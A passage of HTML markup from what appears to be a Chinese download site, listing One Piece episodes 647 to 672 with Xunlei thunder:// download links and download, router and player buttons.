                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGYxLmdibC5hNjcuY29tOjY1MjEv5Yqo5ryrLzIwMTQvMTEvMzAvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3Mls3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGYzLmdibC5hNjcuY29tOjY3MjEv5Yqo5ryrLzIwMTQvMTEvMjMvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3MVs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第671集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGYzLmdibC5hNjcuY29tOjY3MjEv5Yqo5ryrLzIwMTQvMTEvMjMvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3MVs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGYxLmdibC5hNjcuY29tOjY1MjEv5Yqo5ryrLzIwMTQvMTEvMTYvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3MFs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第670集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGYxLmdibC5hNjcuY29tOjY1MjEv5Yqo5ryrLzIwMTQvMTEvMTYvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3MFs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTEvMDkvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY2OVs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第669集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTEvMDkvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY2OVs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZjEuZ2JsLmE2Ny5jb206Nzc1NS/liqjmvKsvMjAxNC8xMS8wMi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY4WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第668集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZjEuZ2JsLmE2Ny5jb206Nzc1NS/liqjmvKsvMjAxNC8xMS8wMi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY4WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8xMC8yNi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY3W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第667集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8xMC8yNi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY3W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xOTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8xMC8xOS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY2W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第666集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xOTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8xMC8xOS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY2W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8xMC8xMi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY1W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第665集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8xMC8xMi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjY1W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzEwLzA1L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NjRbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第664集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzEwLzA1L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NjRbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yODpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOS8yOC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjYzW2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第663集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yODpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOS8yOC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjYzW2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOS8yMS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjYyW2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第662集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOS8yMS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjYyW2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOS8xNC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjYxW2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第661集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOS8xNC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjYxW2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly83OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzA5LzA3L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NjBbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第660集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly83OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzA5LzA3L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NjBbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOC8zMS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU5W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第659集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOC8zMS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU5W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOC8yNC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU4W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第658集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wOC8yNC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU4W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wOC8xNy9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU3W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第657集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wOC8xNy9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU3W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wOC8xMC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LON546LNjU2W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第656集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wOC8xMC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LON546LNjU2W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zOnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA4LzAzL2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NTVbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第655集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zOnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA4LzAzL2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NTVbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNy8yMC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU0W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第654集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNy8yMC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjU0W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNy8xMy9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjUzW2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第653集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNy8xMy9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjUzW2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly82OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA3LzA2L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NTJbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第652集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly82OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA3LzA2L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NTJbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yOTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNi8yOS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjUxW2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第651集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yOTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNi8yOS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjUxW2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNi8yMi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjUwW2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第650集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNi8yMi9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjUwW2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNi8xNS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ5W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第649集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMi/liqjmvKsvMjAxNC8wNi8xNS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ5W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly84OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA2LzA4L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjovnrKw2NDjpm4ZbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第648集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly84OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA2LzA4L2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjovnrKw2NDjpm4ZbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xOnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA2LzAxL2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NDdbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第647集</span>
